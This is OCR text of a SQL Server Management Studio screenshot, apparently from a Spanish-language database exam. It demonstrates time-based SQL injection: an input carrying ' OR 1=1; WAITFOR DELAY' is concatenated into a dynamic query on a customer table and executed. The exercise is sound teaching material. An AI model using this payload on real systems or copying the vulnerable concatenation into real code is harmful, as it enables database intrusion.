 Examen_CineBD - Microsoft SQL Server Management Studio
Quick Launch (Ctrl+Q)
File Edit View Query Project Tools Window Help
New Query MDX DMX XMLA DAX
Cine Execute
Object Explorer
Connect
LAPTOP-1FNBH95I\SQLEXPRESS (SQL S
Databases
System Databases
Database Snapshots
Cine
Database Diagrams
Tables
System Tables
FileTables
External Tables
Graph Tables
dbo.Cliente
Columns
id_cliente (PK, int,
nombre_cliente (v
apePat_cliente (va
apeMat_cliente (va
correo_cliente (var
telefono_cliente (v
fechaNac_cliente (
genero_cliente (ch
calle_cliente (varch
numero_cliente (in
colonia_cliente (va
ciudad_cliente (va
estado_cliente (va
cp_cliente (varcha
Keys
Constraints
Examen.sql - LAPT...BH95I\M M M (65))*
784
785 SELECT COUNT(*) FROM NuevoRegistro;
786 select * from NuevoRegistro;
787
788
789 --- e. sqli basada en el tiempo
790
791 -- Reiniciar contexto
792 GO
793
794 -- Input malicioso que provoca un retraso de 5 segundos
795 DECLARE @correo NVARCHAR(MAX) =
796 ''''' OR 1=1; WAITFOR DELAY ''00:00:05'';--''';
797
798 -- Construcción dinámica vulnerable
799 DECLARE @sql NVARCHAR(MAX);
800 SET @sql = 'SELECT * FROM Cliente WHERE correo_cliente = ' + @correo;
801
802 -- Mostrar consulta generada
803 PRINT @sql;
804
805 -- Ejecutar: si la inyección es efectiva, tardará 5 segundos
806 EXEC(@sql);
807
90 %
Results Messages
id_cliente nombre_cliente apePat_cliente apeMat_cliente correo_cliente telefono_cliente fechaNac_cliente genero_cliente calle
1 1 Carlos Gomez Lopez carlos.gomez@example.com 5551234567 1990-05-10 M Ave
2 2 María Fernandez Soto maria.fernandez@example.com 5559876543 1988-08-25 F Calle
3 3 Luis Hernandez Martinez luis.hernandez@example.com 5551112233 1995-12-15 M Calle
4 4 Ana Ramirez Diaz ana.ramirez@example.com 5554445566 1992-03-05 F Calle
5 5 Jorge Morales Nava jorge.morales@example.com 5556667788 1998-09-20 M Bou
Query executed successfully. LAPTOP-1FNBH95I\SQLEXPRESS ... LAPTOP-1FNBH95I\M M M ... Cine 00:00:05 25 rows
Solution Explorer
Search Solution Explorer (Ctrl+¨)
Solution 'Examen_CineBD' (1 proje
Examen_CineBD
Connections
LAPTOP-1FNBH95I\SQL
Queries
Examen.sql
Miscellaneous
Solution Explorer Template Browser
Properties
Current connection parameters
Name LAPTOP-1FNBH9
Name
The name of the connection.
Ready Ln 791 Col 1 Ch 1 INS
ESP 08:27 p. m.
04/06/2025
1